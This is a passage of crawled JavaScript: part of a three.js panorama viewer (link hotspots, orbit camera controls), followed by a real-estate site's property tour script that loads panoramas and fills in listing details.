         */
        this.create_link = function (target_panorama_id, x, y, z, w, h, image_path, image_hover_path) {

            var l = new Link(target_panorama_id, x, y, z, w, h, image_path, image_hover_path);
            this.links.push(l);
            return l;
        };

        /**
         * Create HTML Link by 2d canvas coords
         *
         * @param target_panorama_id    {string}    link target
         *
         * 2d canvas Position
         * @param x                     {number}    x posion
         * @param y                     {number}    y position
         *
         * Size
         * @param w                     {number}    dom width
         * @param h                     {number}    dom heihgt
         *
         * Images
         * @param image_path            {string}    default
         * @param image_hover_path      {string}    mouse hover
         *
         * @returns {THREE.Panorama_hero.Html_links.Link}
         */
        this.create_link_by_2d_canvas_coords = function (target_panorama_id, x, y, w, h, image_path, image_hover_path) {

            var l = new Link(target_panorama_id, 0, 0, 0, w, h, image_path, image_hover_path);
            l.update_3d_pivot_by_2d_canvas_coords(x, y);

            this.links.push(l);
            return l;
        };

        /**
         * prepared array to serialize
         * @returns {Array}             : array of all panorama links
         */
        this.to_JSON_object = function () {

            var links = [];

            for (var i = 0; i < this.links.length; ++i) {

                links.push(this.links[i].to_JSON_object());
            }

            return links;
        };

        // place all links to scene
        this.place_all = function () {

            for (var i = 0; i < this.links.length; ++i) {

                this.links[i].add_to_scene();
            }
        };

        // remove all links from scene
        this.remove_all = function () {

            for (var i = 0; i < this.links.length; ++i) {

                this.links[i].remove_from_scene();
            }
        };

        // call update_position() on all links
        this.update_positions = function () {

            for (var i = 0; i < this.links.length; ++i) {

                this.links[i].update_position();
            }
        };

        this.get_by_id = function (id) {

            for (var i = 0; i < this.links.length; ++i) {

                if (this.links[i].id == id) return this.links[i];
            }

            return undefined;
        };

        // call dispose on all links
        this.dispose = function () {

            for (var i = this.links.length - 1; i >= 0; --i) {

                this.links[i].dispose();
            }
        };

        /* ---------------------------------------------------------
         *                  Link Object
         * --------------------------------------------------------*/

        /**
         * HTML Link object
         *
         * @param target_panorama_id    {string}    link target
         *
         * Virtual Position on 3d scene
         * @param x                     {number}    x posion
         * @param y                     {number}    y position
         * @param z                     {number}    z position
         *
         * Size
         * @param w                     {number}    dom width
         * @param h                     {number}    dom heihgt
         *
         * Images
         * @param image_path            {string}    default
         * @param image_hover_path      {string}    mouse hover
         *
         * @returns {THREE.Panorama_hero.Html_links.Link}
         */
        function Link(target_panorama_id, x, y, z, w, h, image_path, image_hover_path) {

            var link_scope = this;

            this.id = generate_id();
            this.target_panorama_id = target_panorama_id;

            var position = undefined;
            var position_hero = undefined;

            this.w = w;
            this.h = h;
            this.image_path = image_path;
            this.image_hover_path = image_hover_path;

            this.dom_element = undefined;
            this.dom_img = undefined;
            this.dom_hover_img = undefined;

            this.has_hover_img = image_hover_path !== undefined &&
                image_hover_path !== null &&
                image_hover_path !== "" &&
                image_hover_path !== image_path;

            this.to_JSON_object = function () {

                var img_hover = this.has_hover_img ? absolutePath(this.image_hover_path) : "";
                return {
                    id: this.id,
                    target_panorama_id: this.target_panorama_id,
                    x: position.x,
                    y: position.y,
                    z: position.z,
                    w: this.w,
                    h: this.h,

                    image_path: absolutePath(this.image_path),
                    image_hover_path: img_hover
                };
            };

            this.set_position = function (vector3) {

                position = vector3;
                position_hero = new Html_object_position_hero(this.dom_element, position);
            };

            this.update_position = function () {

                position_hero.update_position();
            };

            this.add_to_scene = function () {

                scope.dom_element.appendChild(this.dom_element);
                scope.update();
            };

            this.remove_from_scene = function () {

                if (this.has_hover_img) {
                    this.on_mouse_out();
                }

                scope.dom_element.removeChild(this.dom_element);
            };

            // remove link DOM element from scene and remove self from Html_Links.links array
            this.dispose = function () {

                if (this.dom_element) {
                    if (this.dom_element.parentNode === scope.dom_element) {
                        scope.dom_element.removeChild(this.dom_element);
                    }
                }

                for (var i = 0; i < links_scope.links.length; ++i) {

                    if (links_scope.links[i].id == this.id) {
                        links_scope.links.splice(i, 1);
                    }
                }
            };

            /**
             * 
             * @param x
             * @param y
             */
            this.update_3d_pivot_by_2d_canvas_coords = function (x, y) {

                // normalized dot position 
                var direction = new THREE.Vector2(
                    (x / scope.dom_element.clientWidth) * 2 - 1,
                    (y / scope.dom_element.clientHeight) * 2 - 1
                );

                var raycaster = new THREE.Raycaster();

                // intersection,  calculate 3d point on scene
                raycaster.setFromCamera(direction, scope.camera);
                var intersect = raycaster.intersectObject(scope.mesh_sphere, true);
                var p = intersect[0].point;

                this.set_position(p);
            };

            //  ------ private section ------            

            // to dynamic creation DOM element with style   
            function create_dom() {

                var id = link_scope.id;
                var dom_css = "display: inline-block; position: absolute;"
                dom_css += " width: " + w + "; height: " + h + ";";

                // create div     
                link_scope.dom_element = document.createElement("div");
                link_scope.dom_element.id = id;
                link_scope.dom_element.setAttribute("style", dom_css);
                link_scope.dom_element.style.cursor = "pointer";
                link_scope.dom_element.setAttribute("panorama_target_id", target_panorama_id);

                // normal style image
                link_scope.dom_img = document.createElement("img");
                link_scope.dom_img.src = link_scope.image_path;
                link_scope.dom_img.setAttribute("style", dom_css);
                link_scope.dom_img.style.width = "100%";
                link_scope.dom_img.style.height = "100%";

                // add imge to div
                link_scope.dom_element.appendChild(link_scope.dom_img);
                link_scope.dom_element.addEventListener("click", link_scope.on_mouse_click);


                // mouse hover style image if hover image defined
                if (link_scope.has_hover_img) {

                    link_scope.dom_hover_img = document.createElement("img");
                    link_scope.dom_hover_img.src = link_scope.image_hover_path;
                    link_scope.dom_hover_img.setAttribute("style", dom_css);
                    link_scope.dom_hover_img.style.display = "none";
                    link_scope.dom_hover_img.style.width = "100%";
                    link_scope.dom_hover_img.style.height = "100%";

                    link_scope.dom_element.appendChild(link_scope.dom_hover_img);

                    link_scope.dom_element.addEventListener("mouseover", link_scope.on_mouse_over);
                    link_scope.dom_element.addEventListener("mouseout", link_scope.on_mouse_out);
                }

                return link_scope.dom_element;
            }

            // event handlers            
            this.on_mouse_click = function () {

                scope.set_panorama_by_id(this.getAttribute("panorama_target_id"));
            };

            this.on_mouse_over = function () {

                link_scope.dom_hover_img.style.display = "inline-block";
            };

            this.on_mouse_out = function () {

                link_scope.dom_hover_img.style.display = "none";
            };

            // disable onclick event
            this.off = function () {

                this.dom_element.removeEventListener("click", link_scope.on_mouse_click);
            };

            // enable onclick event
            this.on = function () {

                this.dom_element.addEventListener("click", link_scope.on_mouse_click);
            };

            // init dom element & position control
            this.dom_element = create_dom();
            this.set_position(new THREE.Vector3(x, y, z));


            /* ---------------------------------------------------------
             *         Object for manage the Html Links Position
             * --------------------------------------------------------*/
            function Html_object_position_hero(dom_element, position) {

                var MAX_SCALE = scope.p.link_scale / 100;

                this.position = position;
                this.dom_element = dom_element;
                this.width = dom_element.clientWidth;
                this.height = dom_element.clientHeight;

                this.update_position = function () {

                    var bottom_offset = scope.canvas.clientHeight / 2,
                        left_offset = scope.canvas.clientWidth / 2;

                    var p = position.clone();

                    // get angle between point & camera target
                    var target = scope.camera.target.clone(),
                        angle = position.angleTo(target);

                    // get normalized projection on camera plane

                    p.project(scope.camera);
                    this.scale(p);

                    var left = p.x * left_offset + left_offset - dom_element.clientWidth / 2;
                    var bottom = p.y * bottom_offset + bottom_offset - dom_element.clientHeight / 2;

                    dom_element.style.left = Math.round(left) + "px";
                    dom_element.style.bottom = Math.round(bottom) + "px";

                    // hide item when object is behind the camera 
                    dom_element.style.display = angle < Math.PI / 2 ? "inline-block" : "none";

                };


                // position on scene in NDC
                this.scale = function (position) {

                    var max_coord = Math.max(Math.abs(position.x), Math.abs(position.y));

                    var scale = MAX_SCALE > 0 ?
                        1 - max_coord * MAX_SCALE :
                        1 - Math.abs((1 - max_coord) * MAX_SCALE);

                    this.dom_element.style.width = Math.round(scale * link_scope.w) + "px";
                    this.dom_element.style.height = Math.round(scale * link_scope.h) + "px";
                };
            }
        }
    }
};

THREE.is_visible = function () {

    /**
     * Checks if a DOM element is visible. Takes into
     * consideration its parents and overflow.
     *
     * @param (el)      the DOM element to check if is visible
     *
     * These params are optional that are sent in recursively,
     * you typically won't use these:
     *
     * @param (t)       Top corner position number
     * @param (r)       Right corner position number
     * @param (b)       Bottom corner position number
     * @param (l)       Left corner position number
     * @param (w)       Element width number
     * @param (h)       Element height number
     */
    function _isVisible(el, t, r, b, l, w, h) {

        var p = el.parentNode,
            VISIBLE_PADDING = 2;


        if (!_elementInDocument(el)) {
            return false;
        }

        //-- Return true for document node
        if (9 === p.nodeType) {
            return true;
        }

        //-- Return false if our element is invisible
        if (
            '0' === _getStyle(el, 'opacity') ||
            'none' === _getStyle(el, 'display') ||
            'hidden' === _getStyle(el, 'visibility')
        ) {
            return false;
        }

        if (
            'undefined' === typeof (t) ||
            'undefined' === typeof (r) ||
            'undefined' === typeof (b) ||
            'undefined' === typeof (l) ||
            'undefined' === typeof (w) ||
            'undefined' === typeof (h)
        ) {
            t = el.offsetTop;
            l = el.offsetLeft;
            b = t + el.offsetHeight;
            r = l + el.offsetWidth;
            w = el.offsetWidth;
            h = el.offsetHeight;
        }
        //-- If we have a parent, let's continue:
        if (p) {
            //-- Check if the parent can hide its children.
            if (('hidden' === _getStyle(p, 'overflow') || 'scroll' === _getStyle(p, 'overflow'))) {
                //-- Only check if the offset is different for the parent
                if (
                    //-- If the target element is to the right of the parent elm
                    l + VISIBLE_PADDING > p.offsetWidth + p.scrollLeft ||
                    //-- If the target element is to the left of the parent elm
                    l + w - VISIBLE_PADDING < p.scrollLeft ||
                    //-- If the target element is under the parent elm
                    t + VISIBLE_PADDING > p.offsetHeight + p.scrollTop ||
                    //-- If the target element is above the parent elm
                    t + h - VISIBLE_PADDING < p.scrollTop
                ) {
                    //-- Our target element is out of bounds:
                    return false;
                }
            }
            //-- Add the offset parent's left/top coords to our element's offset:
            if (el.offsetParent === p) {
                l += p.offsetLeft;
                t += p.offsetTop;
            }
            //-- Let's recursively check upwards:
            return _isVisible(p, t, r, b, l, w, h);
        }
        return true;
    }

    //-- Cross browser method to get style properties:
    function _getStyle(el, property) {
        if (window.getComputedStyle) {
            return document.defaultView.getComputedStyle(el, null)[property];
        }
        if (el.currentStyle) {
            return el.currentStyle[property];
        }
    }

    function _elementInDocument(element) {
        while (element = element.parentNode) {
            if (element == document) {
                return true;
            }
        }
        return false;
    }

    if (this.getBoundingClientRect) {

        var n = this.getBoundingClientRect();
        if (n.bottom < 0 || n.top - window.innerHeight > 0) return false;
    }

    return _isVisible(this);
};

THREE.check_WebGL_support = function () {
    try {

        var canvas = document.createElement('canvas');
        return !!window.WebGLRenderingContext && (
            canvas.getContext('webgl') || canvas.getContext('experimental-webgl'));

    } catch (e) { return false; }
};

THREE.check_Canvas_support = function () {
    try {

        var canvas = document.createElement('canvas');
        return !!window.CanvasRenderingContext2D;

    } catch (e) { return false; }
};

THREE.OrbitControls = function (object, localElement, global_element, sphere_radius) {

    if (!object) throw ("Orbit controls init error! 'object' is undefined");
    if (!localElement) throw ("Orbit controls init error! 'localElement' is undefined");

    this.object = object;
    this.global_element = (global_element !== undefined) ? global_element : document;
    this.localElement = localElement;

    // API

    // Set to false to disable this control
    this.enabled = true;

    var need_update = false;
    this.need_update = function () { need_update = true; };

    // "target" sets the location of focus, where the control orbits around
    // and where it pans with respect to.
    this.target = object.target;
    this.sphere_radius = sphere_radius;

    // center is old, deprecated; use "target" instead
    this.center = this.target;

    // This option actually enables dollying in and out; left as "zoom" for
    // backwards compatibility
    this.noZoom = false;
    this.zoomSpeed = 1.0;
    this.fovMax = 75;
    this.fovMin = 35;

    // Limits to how far you can dolly in and out
    this.minDistance = 0;
    this.maxDistance = Infinity;

    // Set to true to disable this control
    this.noRotate = false;
    this.rotateSpeed = 1.0;

    // Set to true to automatically rotate around the target
    this.autoRotate = false;
    this.autoRotateSpeed = 2.0; // 30 seconds per round when fps is 60

    // How far you can orbit vertically, upper and lower limits.
    // Range is 0 to Math.PI radians.
    this.minPolarAngle = 0; // radians
    this.maxPolarAngle = Math.PI; // radians

    // Set to true to disable use of the keys
    this.noKeys = false;
    // The four arrow keys
    this.keys = { LEFT: 37, UP: 38, RIGHT: 39, BOTTOM: 40 };

    // use device motion
    this.use_devicemotion = true;
    this.devisemotion_rotate_speed = 0.1;


    ////////////
    // internals

    var scope = this;

    var EPS = 0.000001;

    var rotateStart = new THREE.Vector2();
    var rotateEnd = new THREE.Vector2();
    var rotateDelta = new THREE.Vector2();

    var dollyStart = new THREE.Vector2();
    var dollyEnd = new THREE.Vector2();
    var dollyDelta = new THREE.Vector2();

    var phiDelta = 0;
    var thetaDelta = 0;

    var lastPosition = new THREE.Vector3();

    var STATE = { NONE: -1, ROTATE: 0, DOLLY: 1, TOUCH_ROTATE: 3, TOUCH_DOLLY: 4, TOUCH_PAN: 5 };
    var state = STATE.NONE;

    // events
    var changeEvent = { type: 'change' };

    this.rotateLeft = function (angle) {

        if (angle === undefined) {

            angle = getAutoRotationAngle();
        }

        thetaDelta -= angle;
    };

    this.rotateUp = function (angle) {

        if (angle === undefined) {

            angle = getAutoRotationAngle();
        }

        phiDelta -= angle;
    };

    this.dollyIn = function (dollyScale) {

        if (dollyScale === undefined) {

            dollyScale = getZoomScale();
        }

        var new_fov = scope.object.fov / dollyScale;

        if (new_fov < scope.fovMin) {

            new_fov = scope.fovMin;
        }

        if (new_fov > scope.fovMax) {

            new_fov = scope.fovMax;
        }

        scope.object.fov = new_fov;
        scope.object.updateProjectionMatrix();

        need_update = true;

    };

    this.dollyOut = function (dollyScale) {

        if (dollyScale === undefined) {

            dollyScale = getZoomScale();
        }

        var new_fov = scope.object.fov * dollyScale;

        if (new_fov < scope.fovMin) {

            new_fov = scope.fovMin;
        }

        if (new_fov > scope.fovMax) {

            new_fov = scope.fovMax;
        }

        scope.object.fov = new_fov;
        scope.object.updateProjectionMatrix();

        need_update = true;
    };


    function getAutoRotationAngle() {

        return 2 * Math.PI / 60 / 60 * scope.autoRotateSpeed;
    }

    function getZoomScale() {

        return Math.pow(0.95, scope.zoomSpeed);
    }

    function onMouseDown(event) {

        this.freeze = true;
        if (scope.enabled === false) { return; }

        event.preventDefault();
        event.stopPropagation();

        if (event.button === 0) {
            if (scope.noRotate === true) { return; }

            state = STATE.ROTATE;

            rotateStart.set(event.clientX, event.clientY);

        } else if (event.button === 1) {
            if (scope.noZoom === true) { return; }

            state = STATE.DOLLY;

            dollyStart.set(event.clientX, event.clientY);

        }

        scope.global_element.addEventListener('mousemove', onMouseMove, false);
        scope.global_element.addEventListener('mouseup', onMouseUp, false);
    }

    function onMouseMove(event) {

        if (scope.enabled === false) return;

        var element = scope.global_element === document ? scope.global_element.body : scope.global_element;

        if (state === STATE.ROTATE) {

            if (scope.noRotate === true) return;

            rotateEnd.set(event.clientX, event.clientY);
            rotateDelta.subVectors(rotateEnd, rotateStart);

            // rotating across whole screen goes 360 degrees around
            scope.rotateLeft(2 * Math.PI * rotateDelta.x / element.clientWidth * scope.rotateSpeed);
            // rotating up and down along whole screen attempts to go 360, but limited to 180
            scope.rotateUp(2 * Math.PI * rotateDelta.y / element.clientHeight * scope.rotateSpeed);

            rotateStart.copy(rotateEnd);

            event.preventDefault();
            event.stopPropagation();

        } else if (state === STATE.DOLLY) {

            if (scope.noZoom === true) return;

            dollyEnd.set(event.clientX, event.clientY);
            dollyDelta.subVectors(dollyEnd, dollyStart);

            if (dollyDelta.y > 0) {

                scope.dollyIn();

            } else {

                scope.dollyOut();

            }

            dollyStart.copy(dollyEnd);

            event.preventDefault();
            event.stopPropagation();

        }

        scope.update();

    }

    function onMouseUp( /* event */) {

        this.freeze = false;
        if (scope.enabled === false) return;

        scope.global_element.removeEventListener('mousemove', onMouseMove, false);
        scope.global_element.removeEventListener('mouseup', onMouseUp, false);

        state = STATE.NONE;

    }

    function onMouseWheel(event) {

        if (scope.enabled === false || scope.noZoom === true) return;

        var delta = 0;

        if (event.wheelDelta) { // WebKit / Opera / Explorer 9

            delta = event.wheelDelta;

        } else if (event.detail) { // Firefox

            delta = -event.detail;

        }

        delta < 0 ? scope.dollyOut() : scope.dollyIn();

        event.preventDefault();
        event.stopPropagation();

        scope.update();
    }

    function onKeyDown(event) {
        // TODO
        if (scope.enabled === false) { return; }
        if (scope.noKeys === true) { return; }

        var needUpdate = false;

        switch (event.keyCode) {

            case scope.keys.UP:

                needUpdate = true;
                break;
            case scope.keys.BOTTOM:

                needUpdate = true;
                break;
            case scope.keys.LEFT:

                needUpdate = true;
                break;
            case scope.keys.RIGHT:

                needUpdate = true;
                break;
        }

        if (needUpdate) {

            scope.need_update();
            scope.update();

        }
    }

    function touchstart(event) {

        if (scope.enabled === false) { return; }

        this.freeze = true;
        event.preventDefault();
        event.stopPropagation();

        switch (event.touches.length) {

            case 1: // one-fingered touch: rotate
                if (scope.noRotate === true) { return; }

                state = STATE.TOUCH_ROTATE;

                rotateStart.set(event.touches[0].pageX, event.touches[0].pageY);

                event.preventDefault();
                event.stopPropagation();

                scope.update();
                break;

            case 2: // two-fingered touch: dolly
                if (scope.noZoom === true) { return; }

                state = STATE.TOUCH_DOLLY;

                var dx = event.touches[0].pageX - event.touches[1].pageX;
                var dy = event.touches[0].pageY - event.touches[1].pageY;
                var distance = Math.sqrt(dx * dx + dy * dy);
                dollyStart.set(0, distance);

                event.preventDefault();
                event.stopPropagation();
                scope.update();
                break;


            default:
                state = STATE.NONE;

        }
    }

    function touchmove(event) {

        if (scope.enabled === false) { return; }

        var element = scope.global_element === document ? scope.global_element.body : scope.global_element;

        switch (event.touches.length) {

            case 1: // one-fingered touch: rotate

                if (scope.noRotate === true) { return; }
                if (state !== STATE.TOUCH_ROTATE) { return; }

                rotateEnd.set(event.touches[0].pageX, event.touches[0].pageY);
                rotateDelta.subVectors(rotateEnd, rotateStart);

                // rotating across whole screen goes 360 degrees around
                scope.rotateLeft(2 * Math.PI * rotateDelta.x / element.clientWidth * scope.rotateSpeed);
                // rotating up and down along whole screen attempts to go 360, but limited to 180
                scope.rotateUp(2 * Math.PI * rotateDelta.y / element.clientHeight * scope.rotateSpeed);

                rotateStart.copy(rotateEnd);

                event.preventDefault();
                event.stopPropagation();

                break;

            case 2: // two-fingered touch: dolly

                if (scope.noZoom === true) { return; }
                if (state !== STATE.TOUCH_DOLLY) { return; }

                var dx = event.touches[0].pageX - event.touches[1].pageX;
                var dy = event.touches[0].pageY - event.touches[1].pageY;
                var distance = Math.sqrt(dx * dx + dy * dy);

                dollyEnd.set(0, distance);
                dollyDelta.subVectors(dollyEnd, dollyStart);

                if (dollyDelta.y > 0) {

                    scope.dollyOut();

                } else {

                    scope.dollyIn();

                }

                dollyStart.copy(dollyEnd);

                event.preventDefault();
                event.stopPropagation();

                break;

            default:
                state = STATE.NONE;

        }
    }


    function touchend( /* event */) {

        if (scope.enabled === false) { return; }

        state = STATE.NONE;
    }

    this.look_at = function (target) {

        this.target.x = target.x;
        this.target.y = target.y;
        this.target.z = target.z;

        this.object.lookAt(this.target);
        this.need_update();
    };

    this.update = function () {

        var offset = this.target.clone().sub(this.object.position);

        // angle from z-axis around y-axis
        var theta = Math.atan2(offset.x, offset.z);

        // angle from y-axis
        var phi = Math.atan2(Math.sqrt(offset.x * offset.x + offset.z * offset.z), offset.y);

        if (this.autoRotate && state == STATE.NONE) {

            this.rotateLeft(getAutoRotationAngle());
        }

        theta += thetaDelta;
        phi -= phiDelta;

        // restrict phi to be between desired limits
        phi = Math.max(this.minPolarAngle, Math.min(this.maxPolarAngle, phi));

        // restrict phi to be betwee EPS and PI-EPS
        phi = Math.max(EPS, Math.min(Math.PI - EPS, phi));

        var radius = scope.sphere_radius;
        // restrict radius to be between desired limits
        radius = Math.max(this.minDistance, Math.min(this.maxDistance, radius));

        this.target.x = radius * Math.sin(phi) * Math.sin(theta);
        this.target.y = radius * Math.cos(phi);
        this.target.z = radius * Math.sin(phi) * Math.cos(theta);

        this.object.lookAt(this.target);

        thetaDelta = 0;
        phiDelta = 0;

        if (need_update || lastPosition.distanceTo(this.object.target) > 0) {

            this.dispatchEvent(changeEvent);
            lastPosition.copy(this.object.target);

            need_update = false;
        }
    };

    // global_element -  BODY
    // localElement - canvas

    this.bind_event_listiners = function () {

        //this.global_element.addEventListener( 'contextmenu', function ( event ) { event.preventDefault(); }, false );
        this.localElement.addEventListener('mousedown', onMouseDown, false);
        this.localElement.addEventListener('mousewheel', onMouseWheel, false);
        this.localElement.addEventListener('DOMMouseScroll', onMouseWheel, false); // firefox

        this.global_element.addEventListener('keydown', onKeyDown, false);

        this.localElement.addEventListener('touchstart', touchstart, false);
        this.global_element.addEventListener('touchend', touchend, false);
        this.global_element.addEventListener('touchmove', touchmove, false);
    };

    this.detach_all_event_listiners = function () {

        this.localElement.removeEventListener('mousedown', onMouseDown);
        this.localElement.removeEventListener('mousewheel', onMouseWheel);
        this.localElement.removeEventListener('DOMMouseScroll', onMouseWheel); // firefox

        this.global_element.removeEventListener('keydown', onKeyDown);

        this.localElement.removeEventListener('touchstart', touchstart);
        this.global_element.removeEventListener('touchend', touchend);
        this.global_element.removeEventListener('touchmove', touchmove);

    };
};
THREE.OrbitControls.prototype = Object.create(THREE.EventDispatcher.prototype);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://propertydarshan.com/user/js/propertyTour.js
body_size: 6436
content:
var base_url = "";
var base_url = 'http://' + window.location.hostname + ':' + window.location.port;
var propertyTitle = "";
var propertyTypeIds = [];
//var properties = [];
var filepath;
var panorama_hero;
var property_tags_distinct;
mapboxgl.accessToken = "pk.eyJ1IjoiYWJoaXNoZWswNSIsImEiOiJjanpkdHJoY2YwMmZuM21xbTVweXZndHczIn0.yHFLb4I5gBe5pRwCishEvA";


$(document).ready(function () {
    // $('.keyword').select2({
    //     placeholder: "Type Location",
    //     minimumInputLength: 3,
    //     allowClear: true,
    //     closeOnSelect: true,
    //     minimumResultsForSearch: -1
    // });

    // $('.prop-type').select2({
    //     placeholder: "Property Type",
    //     minimumResultsForSearch: Infinity,
    //     allowClear: true,
    //     closeOnSelect: true,
    // });

    // $('.budget').select2({
    //     placeholder: "Budget",
    //     minimumResultsForSearch: Infinity,
    //     allowClear: true,
    //     closeOnSelect: true,
    // });


    // $("#min").click(function () {
    //     $("#min_show").show();
    //     $("#max_show").hide();
    // });

    // $("#max").click(function () {
    //     $("#max_show").show();
    //     $("#min_show").hide();
    // });

    $.ajax({
        url: "/settings/read",
        type: "get",
        success: function (result) {
            if(result[0].bannerAdsImage && result[0].bannerAdsImage != ''){
                $("#advertisement").html('<a target="_blank" href="'+result[0].bannerAdsLink+'"><img loading="lazy" class="w-100 h-100" src="'+ result[0].bannerAdsImage?.replace("public", "")+'" alt=""></a>');
            }
            else{
                $("#advertisement").css("display",  "none");   
            }
        },
        error: function (err) {
            var dump = err;
        }
    });

    $(function () {
        $('.footer_blog h5').click(function () {
            $(this).parent().toggleClass('active');
        });
    });


    $('#createLinks').hScroll();


    // $.ajax({
    //     url: base_url + "/propertytypes/list/",
    //     type: "get",
    //     success: function(result) {
    //         //console.log('fetched property types data');
    //         var residential = document.getElementById('property_checkbox');
    //         for (var i = 0; i < result.length; i++) {
    //             var labeltag = document.createElement('label');
    //             labeltag.setAttribute("for", "checkbox" + i);
    //             labeltag.innerHTML = result[i].name;
    //             var inputtag = document.createElement('input');
    //             inputtag.type = 'checkbox';
    //             inputtag.value = result[i]._id;
    //             inputtag.id = "checkbox" + i;
    //             inputtag.name = "prop-type-residential"

    //             var li = document.createElement('li');
    //             residential.appendChild(li);
    //             //
    //             li.appendChild(inputtag);
    //             li.appendChild(labeltag);
    //             //labeltag.innerHTML = result[i].name;
    //             li.appendChild(labeltag);

    //             // $('<option>').val(result[i]._id).text(result[i].name).appendTo('#prop-type');
    //             propertyTypeIds.push(result[i]._id);
    //         }
    //     },
    //     error: function(err) {
    //         console.log('there was issue fetching the property types');
    //     }
    // });

    // $.ajax({
    //     url: base_url + "/searchtags/list",
    //     type: "get",
    //     success: function(result) {
    //         //console.log('fecthed tags');
    //         property_tags_distinct = [...new Set(result.map(x => { return { name: x.name, id: x._id }; }))];
    //         //console.log(property_tags_distinct);
    //         userPropertyDropdown();
    //     },
    //     error: function(err) {
    //         console.log('there was issue fetching the Tags');
    //     }
    // });





    // console.log("here");
    // 
    if (!window_data.tourStatus || window_data.tourStatus!="Yes") {
	
        windowData(window_data);
    }
    else{
	console.log(125)
	}
    function windowData(result) {
        //console.log(result);
        loadPanoroma(result);
        // displayOverlayDetails(result);
    }
    
    
    

    // var url = document.location.href,
    //     params = url.split('?')[1].split('&'),
    //     data = {},
    //     tmp;
    // for (var i = 0, l = params.length; i < l; i++) {
    //     tmp = params[i].split('=');
    //     var propertyid = tmp[1];
    // }

    // $.ajax({
    //     url: base_url + "/propertylist/read/" + propertyid,
    //     type: "get",
    //     success: function(result) {
    //         //console.log('got property list');
    //         //console.log(result);
    //         propertyTitle = result.title;
    //         document.title = result.title;
    //         document.querySelector('meta[name="description"]').setAttribute("content", result.overview);

    //         //console.log(propertyTitle);
    //         loadPanoroma(result);
    //         displayOverlayDetails(result);
    //     },
    //     error: function(err) {
    //         console.log('there was issue fetching the property list');
    //     }
    // });

});

// function userPropertyDropdown() {
//     $.ajax({
//         url: base_url + "/propertylist/userList",
//         type: "get",
//         success: function(result) {
//             //console.log('fetched property list data');
//             var propertylist = result.list;
//             createPropertyDropdown(propertylist);
//         },
//         error: function(err) {
//             console.log('there was issue fetching the property list');
//         }
//     });
// }

var current = null;

function showresponddiv(messagedivid) {
    var id = messagedivid.replace("message-", "respond-"),
        div = document.getElementById(id);

    // hide previous one
    if (current && current != div) {
        current.style.display = 'none';
    }

    if (div.style.display == "none") {
        div.style.display = "inline";
        current = div;
    } else {
        div.style.display = "none";
    }
}

// function createPropertyDropdown(result) {

//     // var property_title_distinct = [...new Set(result.map(x => x.title))];
//     // var property_location_distinct = [...new Set(result.map(x => x.location))];
//     // for (var i = 0; i < property_title_distinct.length; i++) {
//     //     $('<option>').val(property_title_distinct[i]).text(property_title_distinct[i]).appendTo('#property_names');
//     // }
//     // for (var i = 0; i < property_location_distinct.length; i++) {
//     //     $('<option>').val(property_location_distinct[i]).text(property_location_distinct[i]).appendTo('#locations');
//     // }
//     for (var i = 0; i < property_tags_distinct.length; i++) {
//         $('<option>').val(property_tags_distinct[i].name).text(property_tags_distinct[i].name).appendTo('#property_tags');
//     }
// }

function draw(delta) {
    totalSeconds += delta;

    var vx = 100; // the background scrolls with a speed of 100 pixels/sec
    var numImages = Math.ceil(canvas.width / img.width) + 1;
    var xpos = totalSeconds * vx % img.width;

    context.save();
    context.translate(-xpos, 0);
    for (var i = 0; i < numImages; i++) {
        context.drawImage(img, i * img.width, 0);
    }
    context.restore();
}


function loadPanoroma(result) {

    var container = document.getElementById('my_tour');
    panorama_hero = new THREE.Panorama_hero(container);
    console.log(result)
    if (panorama_hero.panorama_possible) {
        var pathoffile = result.jsonTour.filepath;
        var finalfile = pathoffile.split('/');

        filepath = "/" + finalfile[1] + "/" + finalfile[2];
        //console.log(filepath)
        panorama_hero.from_JSON_file(filepath);
    }
    

}

function displayOverlayDetails(result) {
    document.getElementById('coverlogo').style.backgroundImage = "url('" + result.coverImage?.replace("public", "") + "')";
    document.getElementById('propertyFor').innerHTML = result.propertyListType;

    var basePricePara = document.getElementById('propertyPrice');
    var priceString = (result.price).toString();
    var priceLength = priceString.length;
    if (priceLength == 4 || priceLength == 5) {
        var finalPrice = (result.price / 1000);
        basePricePara.innerHTML = '₹' + finalPrice + ' K';
    } else if (priceLength == 6 || priceLength == 7) {
        var finalPrice = (result.price / 100000);
        basePricePara.innerHTML = '₹' + finalPrice + ' L';
    } else if (priceLength == 8 || priceLength == 9) {
        var finalPrice = (result.price / 10000000);
        basePricePara.innerHTML = '₹' + finalPrice + ' Cr';
    }
    var sqftprice = Math.round(result.price / result.saleableArea);
    document.getElementById('propertySquare').innerHTML = '₹' + sqftprice;
    document.getElementById('propertyArea').innerHTML = result.saleableArea;

    if (result.furnished && (result.furnished !== 'NA' && result.furnished !== 'undefined')) {
        document.getElementById('furnished').innerHTML = result.furnished;
    }
    // else { document.getElementById('furnished').innerHTML = 'NA' }

    document.getElementById('propertyTitle').innerHTML = result.title;
    document.getElementById('propertyLocation').innerHTML = '<i class="la la-map-marker"></i>' + result.location;
    document.getElementById('propertyOverview').innerHTML = result.overview;

    if (result.bedrooms && (result.bedrooms !== 'NA' && result.bedrooms !== 'undefined')) {
        document.getElementById('bedroom').innerHTML = result.bedrooms;
        document.getElementById("bedroom").parentElement.style.display = "block";
    }
    // else { document.getElementById('bedroom').innerHTML = 'NA'; }
    if (result.bathrooms && (result.bathrooms !== 'NA' && result.bathrooms !== 'undefined')) {
        document.getElementById('bathrooms').innerHTML = result.bathrooms;
        document.getElementById("bathrooms").parentElement.style.display = "block";
    }
    // else { document.getElementById('bathrooms').innerHTML = 'NA' }
    if (result.balconies && (result.balconies !== 'NA' && result.balconies !== 'undefined')) {
        document.getElementById('balconies').innerHTML = result.balconies;
        document.getElementById("balconies").parentElement.style.display = "block";
    }
    // else { document.getElementById('balconies').innerHTML = 'NA'; }
    if (result.conditioning && (result.conditioning !== 'NA' && result.conditioning !== 'undefined')) {
        document.getElementById('conditioning').innerHTML = result.conditioning;
        document.getElementById("conditioning").parentElement.style.display = "block";
    }
    // else { document.getElementById('conditioning').innerHTML = 'NA'; }
    var amenityValues = result.amenities;
    //console.log(amenityValues);
    for (var i = 0; i < amenityValues.length; i++) {
        var amenityList = document.createElement('li');
        var amenityDiv = document.createElement('div');
        var amenityImage = document.createElement('img');
        amenityImage.alt = "icon";
        amenityImage.src = base_url + '/' + amenityValues[i].image;
        amenityDiv.appendChild(amenityImage);
        var amenityDescription = document.createElement('div');
        var amenityPara = document.createElement('p');
        amenityPara.innerHTML = amenityValues[i].name;
        amenityDescription.appendChild(amenityPara);
